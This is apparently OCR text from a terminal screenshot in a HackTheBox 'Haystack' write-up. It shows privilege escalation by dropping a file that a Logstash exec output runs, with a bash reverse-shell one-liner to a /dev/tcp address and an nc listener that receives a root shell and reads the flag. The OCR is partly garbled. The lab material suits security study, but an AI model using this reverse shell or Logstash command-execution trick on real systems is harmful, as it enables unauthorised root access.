 dayu@kali: ~/桌面 99x36
}
input {
file {
path => "/opt/kibana/logstash_*"
start_position => "beginning"
sincedb_path => "/dev/null"
stat_interval => "10 second"
type => "execute"
mode => "read"
}
}
output {
if [type] == "execute" {
stdout { codec => json }
exec {
command => "%{comando} &"
}
}
}
opt/kibana/logstash_exec comando: bash -i >& /dev/tcp/10.10.14.15/4444 0>&1' > /
bash-4.2$
bash-4.2$ cat /opt/kibana/logstash_exec
cat: /opt/kibana/logstash_exec: No existe el fichero o el directorio
pt/kibana/logstash_execr comando: bash -i >& /dev/tcp/10.10.14.7/4444 0>&1' > /o
bash-4.2$ data
bash: data: no se encontró la orden
bash-4.2$ whcih nano
bash: whcih: no se encontró la orden
bash-4.2$ touch 1
bash-4.2$ ls
1 filter.conf input.conf output.conf
bash-4.2$ echo 1 > 1
bash-4.2$ cat 1
1
bash-4.2$ vi /opt/kibana/logstash_dayu
bash-4.2$ omando : bash -i >& /dev/tcp/10.10.14.51/4444 0>&1
dayu@kali: /opt/dayuHTB/dayuHackTheBox/dayuAragog 61x36
dayu@kali:/opt/dayuHTB/dayuHackTheBox/dayuAragog$ nc -vlp 444
4
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:60500.
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:syst
em_r:unconfined_service_t:s0
[root@haystack /]# cat /root/root.txt
cat /root/root.txt
3f5f727c38d9f70e
[root@haystack /]#
uWriteup
Chainsaw
yuJarvis
Haystack
yuPlayer
大余安全
https://blog.csdn.net/qq_34801745